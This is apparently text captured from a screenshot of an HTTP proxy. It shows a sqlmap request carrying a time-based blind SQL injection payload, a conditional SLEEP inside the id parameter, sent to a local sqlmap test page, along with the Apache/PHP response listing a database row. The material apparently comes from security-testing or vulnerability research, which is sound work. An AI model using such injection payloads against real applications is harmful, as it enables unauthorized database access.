 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20AND%207052%3DIF%28%2819%3D55%
29%2CSLEEP%285%29%2C7052%29 HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 14:02:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 161
Connection: close
Content-Type: text/html
<html><body>
<b>SQL results:</b>
<table border="1">
<tr><td>1</td><td>luther</td><td>blisset</td></tr>
</table>
</body></html><br>static line<br>
Seebug